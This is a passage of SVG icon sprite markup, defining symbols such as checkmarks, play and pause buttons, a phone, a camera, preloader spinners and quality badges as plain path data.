<path fill-rule="evenodd" clip-rule="evenodd" d="M15.8665 3.31658C13.9953 2.4828 11.9046 2.27624 9.90638 2.72772C7.90815 3.17919 6.10939 4.26451 4.77837 5.8218C3.44735 7.37909 2.65539 9.32491 2.52059 11.3691C2.3858 13.4132 2.9154 15.4462 4.03041 17.1648C5.14542 18.8834 6.7861 20.1955 8.70775 20.9054C10.6294 21.6154 12.7291 21.6851 14.6936 21.1043C16.6581 20.5234 18.3823 19.3231 19.6089 17.6823C20.8355 16.0415 21.4988 14.0482 21.5 11.9996V11.0799C21.5 10.8037 21.7239 10.5799 22 10.5799C22.2761 10.5799 22.5 10.8037 22.5 11.0799V11.9999C22.4987 14.2641 21.7655 16.4676 20.4098 18.2811C19.0541 20.0946 17.1484 21.4213 14.9771 22.0632C12.8058 22.7052 10.4851 22.6281 8.36119 21.8435C6.23727 21.0588 4.42389 19.6086 3.19151 17.7091C1.95913 15.8096 1.37378 13.5626 1.52276 11.3033C1.67174 9.04394 2.54707 6.89329 4.01819 5.17208C5.48932 3.45086 7.47742 2.2513 9.686 1.7523C11.8946 1.25331 14.2053 1.4816 16.2735 2.40315C16.5257 2.51554 16.6391 2.81113 16.5267 3.06337C16.4143 3.3156 16.1187 3.42897 15.8665 3.31658Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.3534 3.64627C22.5487 3.84143 22.5489 4.15802 22.3537 4.35338L12.3537 14.3634C12.26 14.4572 12.1328 14.51 12.0001 14.51C11.8675 14.51 11.7402 14.4574 11.6464 14.3636L8.64645 11.3636C8.45118 11.1683 8.45118 10.8517 8.64645 10.6564C8.84171 10.4612 9.15829 10.4612 9.35355 10.6564L11.9998 13.3027L21.6463 3.64662C21.8414 3.45126 22.158 3.45111 22.3534 3.64627Z" stroke="none"/>
</symbol><symbol id="ok" viewBox="0 0 14 22">
<path d="M9.10558 15.9385C11.3879 15.4735 12.7556 14.3927 12.828 14.3347C13.4958 13.7991 13.6031 12.8235 13.0675 12.1556C12.532 11.4877 11.5565 11.3804 10.8885 11.9159C10.8743 11.9274 9.4156 13.0464 7.01546 13.048C4.6154 13.0464 3.12583 11.9274 3.11171 11.9159C2.4437 11.3804 1.46819 11.4877 0.932666 12.1556C0.397062 12.8235 0.504346 13.7991 1.1722 14.3347C1.24554 14.3935 2.66969 15.5025 5.01598 15.9565L1.74599 19.3739C1.15172 19.9902 1.16959 20.9715 1.78588 21.5658C2.08668 21.8558 2.47437 22 2.86174 22C3.26787 22 3.67359 21.8413 3.97774 21.5258L7.01554 18.2898L10.3602 21.5468C10.9662 22.1518 11.9475 22.1509 12.5524 21.5451C13.1572 20.9392 13.1565 19.9578 12.5507 19.3529L9.10558 15.9385Z"/>
<path d="M7.09289 0C3.94429 0 1.39191 2.55246 1.39191 5.70098C1.39191 8.84958 3.94429 11.4022 7.09289 11.4022C10.2415 11.4022 12.7939 8.84958 12.7939 5.70098C12.7939 2.55246 10.2415 0 7.09289 0ZM7.09289 8.0578C5.79136 8.0578 4.73623 7.00258 4.73623 5.70106C4.73623 4.39954 5.79136 3.3444 7.09289 3.3444C8.39441 3.3444 9.44954 4.39954 9.44954 5.70106C9.44954 7.00258 8.39441 8.0578 7.09289 8.0578Z"/>
</symbol><symbol id="option-no-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.5C6.75329 2.5 2.5 6.75329 2.5 12C2.5 17.2467 6.75329 21.5 12 21.5C17.2467 21.5 21.5 17.2467 21.5 12C21.5 6.75329 17.2467 2.5 12 2.5ZM1.5 12C1.5 6.20101 6.20101 1.5 12 1.5C17.799 1.5 22.5 6.20101 22.5 12C22.5 17.799 17.799 22.5 12 22.5C6.20101 22.5 1.5 17.799 1.5 12Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.64449 7.64596C7.83976 7.4507 8.15634 7.4507 8.3516 7.64596L11.9985 11.2929L15.6454 7.64596C15.8407 7.4507 16.1572 7.4507 16.3525 7.64596C16.5478 7.84122 16.5478 8.1578 16.3525 8.35307L12.7056 12L16.3525 15.6469C16.5478 15.8421 16.5478 16.1587 16.3525 16.354C16.1572 16.5492 15.8407 16.5492 15.6454 16.354L11.9985 12.7071L8.3516 16.354C8.15634 16.5492 7.83976 16.5492 7.64449 16.354C7.44923 16.1587 7.44923 15.8421 7.64449 15.6469L11.2914 12L7.64449 8.35307C7.44923 8.1578 7.44923 7.84122 7.64449 7.64596Z" stroke="none"/>
</symbol><symbol id="option-yes-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.5C6.75329 2.5 2.5 6.75329 2.5 12C2.5 17.2467 6.75329 21.5 12 21.5C17.2467 21.5 21.5 17.2467 21.5 12C21.5 6.75329 17.2467 2.5 12 2.5ZM1.5 12C1.5 6.20101 6.20101 1.5 12 1.5C17.799 1.5 22.5 6.20101 22.5 12C22.5 17.799 17.799 22.5 12 22.5C6.20101 22.5 1.5 17.799 1.5 12Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.8536 8.14645C18.0488 8.34171 18.0488 8.65829 17.8536 8.85355L10.6869 16.0202C10.5931 16.114 10.4659 16.1667 10.3333 16.1667C10.2007 16.1667 10.0735 16.114 9.97978 16.0202L6.64645 12.6869C6.45118 12.4916 6.45118 12.175 6.64645 11.9798C6.84171 11.7845 7.15829 11.7845 7.35355 11.9798L10.3333 14.9596L17.1464 8.14645C17.3417 7.95118 17.6583 7.95118 17.8536 8.14645Z" stroke="none"/>
</symbol><symbol id="pause-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.5 4C5.5 3.72386 5.72386 3.5 6 3.5H10C10.2761 3.5 10.5 3.72386 10.5 4V20C10.5 20.2761 10.2761 20.5 10 20.5H6C5.72386 20.5 5.5 20.2761 5.5 20V4ZM6.5 4.5V19.5H9.5V4.5H6.5Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.5 4C13.5 3.72386 13.7239 3.5 14 3.5H18C18.2761 3.5 18.5 3.72386 18.5 4V20C18.5 20.2761 18.2761 20.5 18 20.5H14C13.7239 20.5 13.5 20.2761 13.5 20V4ZM14.5 4.5V19.5H17.5V4.5H14.5Z" stroke="none"/>
</symbol><symbol id="payment-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3 4.5C2.17157 4.5 1.5 5.17157 1.5 6V18C1.5 18.8284 2.17157 19.5 3 19.5H21C21.8284 19.5 22.5 18.8284 22.5 18V6C22.5 5.17157 21.8284 4.5 21 4.5H3ZM0.5 6C0.5 4.61929 1.61929 3.5 3 3.5H21C22.3807 3.5 23.5 4.61929 23.5 6V18C23.5 19.3807 22.3807 20.5 21 20.5H3C1.61929 20.5 0.5 19.3807 0.5 18V6Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 10C0.5 9.72386 0.723858 9.5 1 9.5H23C23.2761 9.5 23.5 9.72386 23.5 10C23.5 10.2761 23.2761 10.5 23 10.5H1C0.723858 10.5 0.5 10.2761 0.5 10Z" stroke="none"/>
</symbol><symbol id="personal" viewBox="0 0 24 24">
<path d="M20 21V19C20 17.9391 19.5786 16.9217 18.8284 16.1716C18.0783 15.4214 17.0609 15 16 15H8C6.93913 15 5.92172 15.4214 5.17157 16.1716C4.42143 16.9217 4 17.9391 4 19V21M16 7C16 9.20914 14.2091 11 12 11C9.79086 11 8 9.20914 8 7C8 4.79086 9.79086 3 12 3C14.2091 3 16 4.79086 16 7Z" fill="none" stroke-linecap="round" stroke-linejoin="round"/>
</symbol><symbol id="phone" viewBox="0 0 24 24">
<path d="M21.4912 17.0682C21.4393 17.0162 21.277 16.8993 21.0044 16.7174C20.7318 16.5354 20.4138 16.3275 20.0504 16.0936C19.6869 15.8467 19.3235 15.6062 18.96 15.3723C18.5966 15.1254 18.2721 14.911 17.9865 14.729C17.7009 14.5341 17.5192 14.4172 17.4413 14.3782C17.3894 14.3392 17.3245 14.3067 17.2466 14.2807C17.1817 14.2547 17.1103 14.2352 17.0324 14.2222C16.9675 14.2092 16.8961 14.2027 16.8183 14.2027C16.7663 14.2027 16.7209 14.2092 16.682 14.2222C16.643 14.2222 16.5976 14.2287 16.5457 14.2417C16.5067 14.2417 16.4613 14.2482 16.4094 14.2612C16.3575 14.2742 16.3055 14.2872 16.2536 14.3002C16.2147 14.3132 16.1692 14.3327 16.1173 14.3587C16.0784 14.3717 16.0329 14.3912 15.981 14.4172C15.9291 14.4302 15.8837 14.4496 15.8447 14.4756C15.5981 14.6056 15.0075 14.937 14.0729 15.4698C13.2811 14.911 12.2946 14.0403 11.1134 12.8577C9.94514 11.6881 9.08195 10.707 8.52379 9.91423C9.05598 8.96556 9.38699 8.37427 9.51679 8.14035C9.85428 7.49058 9.88673 6.95127 9.61414 6.52242C9.47136 6.3015 9.01055 5.60624 8.23173 4.43665C7.46589 3.26706 7.03104 2.61079 6.9272 2.46784C6.70653 2.15595 6.36904 2 5.91473 2C5.79791 2 5.68108 2.013 5.56426 2.03899C5.46042 2.06498 5.35008 2.10396 5.23326 2.15595C5.12942 2.19493 5.02557 2.24691 4.92173 2.31189C4.85683 2.36387 4.7465 2.44834 4.59073 2.5653C4.44795 2.68226 4.20781 2.88369 3.87032 3.16959C3.54581 3.4425 3.25375 3.7154 2.99414 3.9883C2.73454 4.24821 2.50089 4.54061 2.2932 4.8655C2.08552 5.17739 1.98816 5.45029 2.00115 5.68421C2.01413 6.23002 2.11148 6.80832 2.2932 7.4191C2.47493 8.01689 2.72156 8.61469 3.03309 9.21248C3.34462 9.81027 3.6886 10.4016 4.06503 10.9864C4.45444 11.5711 4.88928 12.1559 5.36956 12.7407C5.84983 13.3255 6.31063 13.8648 6.75197 14.3587C7.1933 14.8395 7.66059 15.3268 8.15385 15.8207C8.91969 16.5874 9.68553 17.3021 10.4514 17.9649C11.2172 18.6147 12.048 19.258 12.9436 19.8947C13.8522 20.5185 14.7674 21.0188 15.689 21.3957C16.6235 21.7726 17.4997 21.974 18.3175 22H18.337C18.5576 22 18.8237 21.896 19.1353 21.6881C19.4468 21.4802 19.7324 21.2398 19.992 20.9669C20.2645 20.707 20.5371 20.4211 20.8097 20.1092C21.0953 19.7843 21.2965 19.5439 21.4133 19.3879C21.5301 19.232 21.608 19.128 21.647 19.076C22.0494 18.5042 22.1078 17.9584 21.8222 17.4386C21.7313 17.2827 21.621 17.1592 21.4912 17.0682ZM20.6345 18.3353C20.2451 18.8811 19.8102 19.4009 19.33 19.8947C18.8497 20.3756 18.4992 20.6615 18.2785 20.7524C17.1103 20.6875 15.7279 20.1611 14.1313 19.1735C12.5477 18.1728 10.8473 16.7628 9.03002 14.9435C7.22575 13.1241 5.82387 11.4217 4.82438 9.83626C3.82489 8.23782 3.29918 6.8603 3.24726 5.7037C3.32514 5.48278 3.60422 5.1319 4.0845 4.65107C4.57775 4.17024 5.09697 3.73489 5.64214 3.34503C5.6681 3.31904 5.69407 3.29955 5.72003 3.28655C5.74599 3.27355 5.77195 3.26706 5.79791 3.26706C5.83685 3.25406 5.87579 3.24756 5.91473 3.24756C5.92771 3.24756 5.94069 3.25406 5.95367 3.26706C6.7325 4.38467 7.5892 5.67771 8.52379 7.1462C8.52379 7.25016 8.48485 7.38661 8.40697 7.55556C8.381 7.59454 8.34855 7.65302 8.30961 7.73099C8.27067 7.80897 8.21875 7.89993 8.15385 8.0039C8.10193 8.10786 8.03702 8.22482 7.95914 8.35478C7.88126 8.48473 7.79689 8.62768 7.70603 8.78363C7.62814 8.93957 7.53728 9.10851 7.43344 9.29045L7.04402 9.97271L7.49185 10.616C8.10193 11.4867 9.01704 12.5328 10.2372 13.7544C11.4574 14.976 12.4958 15.8856 13.3525 16.4834L13.995 16.9513L14.696 16.5614C15.0724 16.3405 15.4229 16.1391 15.7474 15.9571C16.0719 15.7622 16.299 15.6387 16.4288 15.5867C16.5716 15.4958 16.7014 15.4503 16.8183 15.4503H16.8377C17.8891 16.1131 19.1872 16.9773 20.7318 18.0429C20.7448 18.1339 20.7124 18.2313 20.6345 18.3353Z" fill="#C78E66"/>
</symbol><symbol id="photo-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.58397 2.72265C8.67671 2.58355 8.83282 2.5 9 2.5H15C15.1672 2.5 15.3233 2.58355 15.416 2.72265L17.2676 5.5H21C21.663 5.5 22.2989 5.76339 22.7678 6.23223C23.2366 6.70107 23.5 7.33696 23.5 8V19C23.5 19.663 23.2366 20.2989 22.7678 20.7678C22.2989 21.2366 21.663 21.5 21 21.5H3C2.33696 21.5 1.70107 21.2366 1.23223 20.7678C0.763392 20.2989 0.5 19.663 0.5 19V8C0.5 7.33696 0.763392 6.70107 1.23223 6.23223C1.70107 5.76339 2.33696 5.5 3 5.5H6.73241L8.58397 2.72265ZM9.26759 3.5L7.41603 6.27735C7.32329 6.41645 7.16718 6.5 7 6.5H3C2.60218 6.5 2.22064 6.65804 1.93934 6.93934C1.65804 7.22064 1.5 7.60218 1.5 8V19C1.5 19.3978 1.65804 19.7794 1.93934 20.0607C2.22064 20.342 2.60218 20.5 3 20.5H21C21.3978 20.5 21.7794 20.342 22.0607 20.0607C22.342 19.7794 22.5 19.3978 22.5 19V8C22.5 7.60218 22.342 7.22064 22.0607 6.93934C21.7794 6.65804 21.3978 6.5 21 6.5H17C16.8328 6.5 16.6767 6.41645 16.584 6.27735L14.7324 3.5H9.26759Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 9.5C10.067 9.5 8.5 11.067 8.5 13C8.5 14.933 10.067 16.5 12 16.5C13.933 16.5 15.5 14.933 15.5 13C15.5 11.067 13.933 9.5 12 9.5ZM7.5 13C7.5 10.5147 9.51472 8.5 12 8.5C14.4853 8.5 16.5 10.5147 16.5 13C16.5 15.4853 14.4853 17.5 12 17.5C9.51472 17.5 7.5 15.4853 7.5 13Z" stroke="none"/>
</symbol><symbol id="photo" viewBox="0 0 25 24">
<path d="M23.5 19C23.5 19.5304 23.2893 20.0391 22.9142 20.4142C22.5391 20.7893 22.0304 21 21.5 21H3.5C2.96957 21 2.46086 20.7893 2.08579 20.4142C1.71071 20.0391 1.5 19.5304 1.5 19V8C1.5 7.46957 1.71071 6.96086 2.08579 6.58579C2.46086 6.21071 2.96957 6 3.5 6H7.5L9.5 3H15.5L17.5 6H21.5C22.0304 6 22.5391 6.21071 22.9142 6.58579C23.2893 6.96086 23.5 7.46957 23.5 8V19Z" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.5 17C14.7091 17 16.5 15.2091 16.5 13C16.5 10.7909 14.7091 9 12.5 9C10.2909 9 8.5 10.7909 8.5 13C8.5 15.2091 10.2909 17 12.5 17Z" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
</symbol><symbol id="play-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.76041 2.56114C4.92094 2.4735 5.11652 2.4805 5.27038 2.57941L19.2704 11.5794C19.4135 11.6714 19.5 11.8299 19.5 12C19.5 12.1701 19.4135 12.3286 19.2704 12.4206L5.27038 21.4206C5.11652 21.5195 4.92094 21.5265 4.76041 21.4389C4.59987 21.3512 4.5 21.1829 4.5 21V3C4.5 2.8171 4.59987 2.64879 4.76041 2.56114ZM5.5 3.91583V20.0842L18.0754 12L5.5 3.91583Z" stroke="none"/>
</symbol><symbol id="plus-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 4.5C12.2761 4.5 12.5 4.72386 12.5 5V11.5H19C19.2761 11.5 19.5 11.7239 19.5 12C19.5 12.2761 19.2761 12.5 19 12.5H12.5V19C12.5 19.2761 12.2761 19.5 12 19.5C11.7239 19.5 11.5 19.2761 11.5 19V12.5H5C4.72386 12.5 4.5 12.2761 4.5 12C4.5 11.7239 4.72386 11.5 5 11.5H11.5V5C11.5 4.72386 11.7239 4.5 12 4.5Z" stroke="none"/>
</symbol><symbol id="preloader-v1-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 1.5C12.2761 1.5 12.5 1.72386 12.5 2V5C12.5 5.27614 12.2761 5.5 12 5.5C11.7239 5.5 11.5 5.27614 11.5 5V2C11.5 1.72386 11.7239 1.5 12 1.5Z" stroke="none" fill-opacity="0.32"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.5 12C22.5 12.2761 22.2761 12.5 22 12.5H19C18.7239 12.5 18.5 12.2761 18.5 12C18.5 11.7239 18.7239 11.5 19 11.5H22C22.2761 11.5 22.5 11.7239 22.5 12Z" stroke="none" fill-opacity="0.32"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 19.5C12.2761 19.5 12.5 19.7239 12.5 20V23C12.5 23.2761 12.2761 23.5 12 23.5C11.7239 23.5 11.5 23.2761 11.5 23V20C11.5 19.7239 11.7239 19.5 12 19.5Z" stroke="none" fill-opacity="0.32"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 12C4.5 12.2761 4.27614 12.5 4 12.5H1C0.723858 12.5 0.5 12.2761 0.5 12C0.5 11.7239 0.723858 11.5 1 11.5H4C4.27614 11.5 4.5 11.7239 4.5 12Z" stroke="none" fill-opacity="0.32"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.64645 3.64645C3.84171 3.45118 4.15829 3.45118 4.35355 3.64645L7.35355 6.64645C7.54882 6.84171 7.54882 7.15829 7.35355 7.35355C7.15829 7.54882 6.84171 7.54882 6.64645 7.35355L3.64645 4.35355C3.45118 4.15829 3.45118 3.84171 3.64645 3.64645ZM20.3536 3.64645C20.5488 3.84171 20.5488 4.15829 20.3536 4.35355L17.3536 7.35355C17.1583 7.54882 16.8417 7.54882 16.6464 7.35355C16.4512 7.15829 16.4512 6.84171 16.6464 6.64645L19.6464 3.64645C19.8417 3.45118 20.1583 3.45118 20.3536 3.64645ZM7.35355 16.6464C7.54882 16.8417 7.54882 17.1583 7.35355 17.3536L4.35355 20.3536C4.15829 20.5488 3.84171 20.5488 3.64645 20.3536C3.45118 20.1583 3.45118 19.8417 3.64645 19.6464L6.64645 16.6464C6.84171 16.4512 7.15829 16.4512 7.35355 16.6464ZM16.6464 16.6464C16.8417 16.4512 17.1583 16.4512 17.3536 16.6464L20.3536 19.6464C20.5488 19.8417 20.5488 20.1583 20.3536 20.3536C20.1583 20.5488 19.8417 20.5488 19.6464 20.3536L16.6464 17.3536C16.4512 17.1583 16.4512 16.8417 16.6464 16.6464Z" stroke="none"/>
</symbol><symbol id="preloader-v2-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 21C16.9706 21 21 16.9706 21 12C21 7.02944 16.9706 3 12 3C7.02944 3 3 7.02944 3 12C3 16.9706 7.02944 21 12 21ZM12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z" stroke="none" fill-opacity="0.16"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.5199 3 9.06273 3.36501 7.75743 4.06271C6.45214 4.7604 5.33905 5.76924 4.51678 6.99987C3.6945 8.23049 3.18841 9.64491 3.04334 11.1178C2.89827 12.5908 3.11869 14.0768 3.68509 15.4442C4.25148 16.8115 5.14636 18.0182 6.29046 18.9571C7.43456 19.896 8.79257 20.5383 10.2442 20.8271C11.6958 21.1158 13.1962 21.0421 14.6126 20.6125C16.0289 20.1828 17.3174 19.4105 18.364 18.364L19.0711 19.0711C17.9082 20.2339 16.4765 21.092 14.9028 21.5694C13.3292 22.0468 11.662 22.1287 10.0491 21.8079C8.43619 21.487 6.92729 20.7734 5.65607 19.7301C4.38485 18.6868 3.39053 17.3462 2.76121 15.8268C2.13188 14.3075 1.88697 12.6564 2.04816 11.0198C2.20935 9.38324 2.77167 7.81166 3.68531 6.4443C4.59895 5.07694 5.83571 3.956 7.28604 3.18079C8.73636 2.40557 10.3555 2 12 2V3Z" stroke="none"/>
</symbol><symbol id="quality-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 1.5C8.41015 1.5 5.5 4.41015 5.5 8C5.5 11.5899 8.41015 14.5 12 14.5C13.2734 14.5 14.46 14.1343 15.4621 13.5023C15.4975 13.4715 15.5375 13.4455 15.5811 13.4255C17.341 12.2614 18.5 10.2659 18.5 8C18.5 4.41015 15.5899 1.5 12 1.5ZM15.3931 14.6902C14.3739 15.2081 13.2205 15.5 12 15.5C10.7793 15.5 9.62663 15.2083 8.608 14.6909L7.63222 22.0375L11.7428 19.5711C11.9011 19.4761 12.0989 19.4761 12.2572 19.5711L16.3679 22.0375L15.3931 14.6902ZM7.67406 14.1274C5.75374 12.7692 4.5 10.531 4.5 8C4.5 3.85786 7.85786 0.5 12 0.5C16.1421 0.5 19.5 3.85786 19.5 8C19.5 10.5311 18.2458 12.769 16.3271 14.1266L17.4957 22.9341C17.5209 23.1244 17.435 23.3124 17.2745 23.4178C17.114 23.5232 16.9074 23.5274 16.7428 23.4286L12 20.583L7.25725 23.4286C7.09261 23.5274 6.88595 23.5232 6.72548 23.4178C6.56501 23.3124 6.47907 23.1244 6.50435 22.934L7.67406 14.1274Z" stroke="none"/>
</symbol><symbol id="quality" viewBox="0 0 24 24">
<path d="M21.9153 18.36L18.2733 11.6213C18.6628 10.7383 18.8576 9.81646 18.8576 8.85563C18.8576 7.60915 18.5459 6.46005 17.9227 5.40834C17.3124 4.35662 16.4815 3.52564 15.4297 2.91538C14.378 2.30513 13.2354 2 12.0019 2C11.2488 2 10.5217 2.11686 9.82059 2.35057C9.13243 2.58429 8.50919 2.91538 7.95087 3.34386C7.39255 3.75935 6.89915 4.24626 6.47068 4.80458C6.0422 5.36289 5.71111 5.99262 5.47739 6.69377C5.25666 7.39491 5.14629 8.11553 5.14629 8.85563C5.14629 9.19322 5.16577 9.52431 5.20472 9.84892C5.25666 10.1735 5.32807 10.4851 5.41896 10.7838C5.50985 11.0824 5.62022 11.381 5.75006 11.6797L2.08853 18.36C1.95869 18.5937 1.97167 18.821 2.12748 19.0417C2.29627 19.2494 2.51051 19.3209 2.7702 19.2559L5.90587 18.5548L6.97706 21.5346C7.06795 21.7813 7.24973 21.9177 7.52239 21.9436C7.53538 21.9436 7.54836 21.9436 7.56135 21.9436C7.80804 21.9436 7.98982 21.8333 8.10668 21.6126L11.3008 15.6723C11.5345 15.6983 11.7682 15.7113 12.0019 15.7113C12.0668 15.7113 12.1318 15.7113 12.1967 15.7113C12.2746 15.6983 12.346 15.6918 12.4109 15.6918C12.4888 15.6918 12.5667 15.6853 12.6446 15.6723L15.8972 21.6126C16.014 21.8333 16.1958 21.9436 16.4425 21.9436C16.4555 21.9436 16.462 21.9436 16.462 21.9436C16.475 21.9436 16.4879 21.9436 16.5009 21.9436C16.7606 21.9177 16.9359 21.7813 17.0268 21.5346L18.098 18.5548L21.2337 19.2559C21.3505 19.2949 21.4674 19.2949 21.5842 19.2559C21.7011 19.204 21.792 19.1326 21.8569 19.0417C22.0257 18.821 22.0452 18.5937 21.9153 18.36ZM7.6782 19.7818L6.89915 17.6005C6.8602 17.5096 6.80177 17.4317 6.72387 17.3667C6.64596 17.2888 6.55507 17.2369 6.4512 17.2109C6.36031 17.185 6.26293 17.185 6.15906 17.2109L3.84139 17.7368L6.49015 12.9262C7.39904 14.1467 8.57411 14.9777 10.0153 15.4191L7.6782 19.7818ZM6.39277 8.85563C6.39277 7.31052 6.93811 5.99262 8.02878 4.90196C9.13243 3.7983 10.4568 3.24648 12.0019 3.24648C13.0147 3.24648 13.9495 3.49967 14.8065 4.00605C15.6635 4.49945 16.3386 5.18112 16.832 6.05105C17.3384 6.90801 17.5916 7.84287 17.5916 8.85563C17.5916 9.36201 17.5267 9.8619 17.3968 10.3553C17.267 10.8357 17.0787 11.2837 16.832 11.6992C16.5983 12.1017 16.3062 12.4782 15.9556 12.8288C15.605 13.1664 15.222 13.4585 14.8065 13.7052C14.404 13.9389 13.9625 14.1272 13.4821 14.27C13.0017 14.3999 12.5083 14.4648 12.0019 14.4648C10.9892 14.4648 10.0478 14.2116 9.17787 13.7052C8.32092 13.1988 7.63925 12.5172 7.13287 11.6602C6.63947 10.8033 6.39277 9.86839 6.39277 8.85563ZM17.8448 17.2109C17.689 17.172 17.5397 17.1915 17.3968 17.2694C17.267 17.3473 17.1696 17.4576 17.1047 17.6005L16.3256 19.8013L13.9301 15.4386C14.6572 15.2179 15.3259 14.8933 15.9361 14.4648C16.5594 14.0233 17.0917 13.4975 17.5332 12.8872L20.1625 17.7368L17.8448 17.2109Z" fill="#C78E66"/>
</symbol><symbol id="question-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5C17.799 22.5 22.5 17.799 22.5 12C22.5 6.20101 17.799 1.5 12 1.5ZM14.4198 9.99885C14.4207 9.40845 14.2126 8.83679 13.8324 8.38512C13.4522 7.93345 12.9244 7.63092 12.3425 7.53111C11.7606 7.4313 11.1621 7.54065 10.6531 7.83979C10.1441 8.13894 9.75743 8.60857 9.56151 9.16551C9.46987 9.42601 9.18442 9.5629 8.92392 9.47126C8.66343 9.37962 8.52654 9.09417 8.61818 8.83367C8.89246 8.05395 9.43385 7.39646 10.1465 6.97766C10.8591 6.55886 11.6969 6.40577 12.5115 6.5455C13.3262 6.68524 14.0651 7.10878 14.5974 7.74112C15.1296 8.37327 15.4209 9.1733 15.4198 9.99959C15.4198 11.265 14.4774 12.1455 13.6972 12.6656C13.2919 12.9358 12.8901 13.1364 12.5917 13.269C12.53 13.2964 12.4725 13.321 12.4198 13.3429V14.5C12.4198 14.7761 12.196 15 11.9198 15C11.6437 15 11.4198 14.7761 11.4198 14.5V12.9996C11.4198 12.7845 11.5577 12.5934 11.7617 12.5253L11.7658 12.5239L11.786 12.5168L11.8708 12.4855L12.1855 12.3552L13.1425 11.8336C13.5522 11.5604 13.9093 11.2418 14.141 10.8826C14.3164 10.6106 14.4198 10.3153 14.4198 9.99885ZM12 2.5C6.75329 2.5 2.5 6.75329 2.5 12C2.5 17.2467 6.75329 21.5 12 21.5C17.2467 21.5 21.5 17.2467 21.5 12C21.5 6.75329 17.2467 2.5 12 2.5ZM12 16.5C11.7239 16.5 11.5 16.7239 11.5 17C11.5 17.2761 11.7239 17.5 12 17.5H12.01C12.2861 17.5 12.51 17.2761 12.51 17C12.51 16.7239 12.2861 16.5 12.01 16.5H12Z" stroke="none"/>
</symbol><symbol id="racing-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.282 20.3529C5.4769 20.1573 5.4763 19.8407 5.28067 19.6458C3.95253 18.3227 3.04839 16.6373 2.68224 14.8029C2.31609 12.9685 2.5043 11.0672 3.22317 9.33918C3.94204 7.61118 5.15939 6.13393 6.72162 5.09445C8.28387 4.05495 10.1208 3.5 12 3.5C13.8792 3.5 15.7161 4.05495 17.2784 5.09445C18.8406 6.13393 20.058 7.61118 20.7768 9.33918C21.4957 11.0672 21.6839 12.9685 21.3178 14.8029C20.9516 16.6373 20.0475 18.3227 18.7193 19.6458C18.5237 19.8407 18.5231 20.1573 18.718 20.3529C18.9129 20.5485 19.2295 20.5491 19.4251 20.3542C20.8934 18.8915 21.8934 17.0278 22.2984 14.9986C22.7034 12.9695 22.4952 10.8663 21.7001 8.95508C20.9051 7.04391 19.559 5.41076 17.8323 4.2619C16.1058 3.11306 14.0761 2.5 12 2.5C9.9239 2.5 7.89425 3.11306 6.16766 4.2619C4.44105 5.41076 3.09495 7.04391 2.29988 8.95508C1.50479 10.8663 1.29656 12.9695 1.70159 14.9986C2.10661 17.0278 3.10664 18.8915 4.5749 20.3542C4.77053 20.5491 5.08711 20.5485 5.282 20.3529Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.5976 8.72921C16.7929 8.92447 16.7929 9.24105 16.5976 9.43632L13.1293 12.9046C13.1768 13.0332 13.2027 13.1723 13.2027 13.3174C13.2027 13.9764 12.6685 14.5106 12.0096 14.5106C11.3506 14.5106 10.8164 13.9764 10.8164 13.3174C10.8164 12.6585 11.3506 12.1243 12.0096 12.1243C12.1546 12.1243 12.2936 12.1502 12.4222 12.1976L15.8905 8.72921C16.0858 8.53395 16.4023 8.53395 16.5976 8.72921ZM12.1367 13.172C12.1027 13.1423 12.0583 13.1243 12.0096 13.1243C11.9029 13.1243 11.8164 13.2108 11.8164 13.3174C11.8164 13.4241 11.9029 13.5106 12.0096 13.5106C12.1162 13.5106 12.2027 13.4241 12.2027 13.3174C12.2027 13.2687 12.1847 13.2242 12.1549 13.1902C12.1518 13.1873 12.1487 13.1843 12.1456 13.1812C12.1426 13.1782 12.1396 13.1751 12.1367 13.172Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 6C7.5 5.72386 7.72386 5.5 8 5.5H8.01C8.28614 5.5 8.51 5.72386 8.51 6C8.51 6.27614 8.28614 6.5 8.01 6.5H8C7.72386 6.5 7.5 6.27614 7.5 6Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 9C4.5 8.72386 4.72386 8.5 5 8.5H5.01C5.28614 8.5 5.51 8.72386 5.51 9C5.51 9.27614 5.28614 9.5 5.01 9.5H5C4.72386 9.5 4.5 9.27614 4.5 9Z" stroke="none"/>
